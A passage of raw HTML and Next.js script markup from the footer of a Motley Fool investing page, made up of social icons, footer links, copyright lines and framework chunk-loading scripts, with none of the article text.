6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#f594919c9b84809c879c9086b5939a9a99db969a98">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n12:I[22063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"SearchBar\"]\n13:I[84772,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"ClientConditional\"]\n14:I[69091,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e8"])</script><script>self.__next_f.push([1,"7bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PitchesInline\"]\n15:I[78587,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TrackedLink\"]\n16:I[19455,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"AuthSection\"]\n17:I[10836,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js\"],\"default\"]\n1d:\"$Sreact.suspense\"\n1e:I[74911,[],\"AsyncMetadata\"]\n21:I[69243,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n22:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Infotrack\"]\n23:I[20342,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b7"])</script><script>self.__next_f.push([1,"1da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FoolQuotesInitializer\"]\n24:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"PopupHelpers\"]\n25:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"SessionProvider\"]\n26:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"BrazeInitializer\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaa"])</script><script>self.__next_f.push([1,"be.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"G26fMr6wbdMUagPD69jVh\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"investing\",\"how-to-invest\",\"what-to-invest-in-recession\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"investing/how-to-invest/what-to-invest-in-recession\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null